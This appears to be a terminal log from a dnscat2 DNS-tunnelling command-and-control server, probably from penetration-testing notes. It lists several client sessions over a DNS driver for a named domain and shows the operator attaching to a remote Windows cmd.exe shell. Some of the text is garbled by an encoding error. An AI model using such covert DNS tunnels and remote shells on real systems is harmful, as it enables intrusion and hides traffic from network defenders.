 2. /drives/d/file_bank/渗透工具/隧道通
4. myHost-49.234.105.98
3. pi-192.168.0.102
dnscat2> sessions
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = www.pinger.fun [*]
1 :: command (p1n93r) [encrypted and verified] [*] [idle for 32 seconds]
2 :: (not set) [cleartext] [*] [idle for 55 seconds]
3 :: (not set) [cleartext] [*] [idle for 55 seconds]
4 :: cmd.exe (p1n93r) [encrypted and verified] [*]
5 :: (not set) [cleartext] [*] [idle for 53 seconds]
6 :: (not set) [cleartext] [*] [idle for 53 seconds]
7 :: (not set) [cleartext] [*] [idle for 53 seconds]
8 :: (not set) [cleartext] [*] [idle for 53 seconds]
9 :: (not set) [cleartext] [*] [idle for 53 seconds]
dnscat2> session -i 4
New window created: 4
history_size (session) => 1000
Session 4 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
New window created: 5
New window created: 6
New window created: 7
Microsoft Windows [▒汾 10.0.19042.746]
(c) 2020 Microsoft Corporation. ▒▒▒▒▒▒▒▒Ȩ▒▒
Client sent a bad sequence number (expected 14099, received 14009); re-sending
New window created: 8
New window created: 9
D:\file_bank\▒▒▒▒▒▒▒\▒▒▒▒▒\Ö▒ò▒\dnscat2-master\client>Client sent a bad sequence number (expected 14160, received 14099); re-sendi
ng
cmd.exe (p1n93r) 4>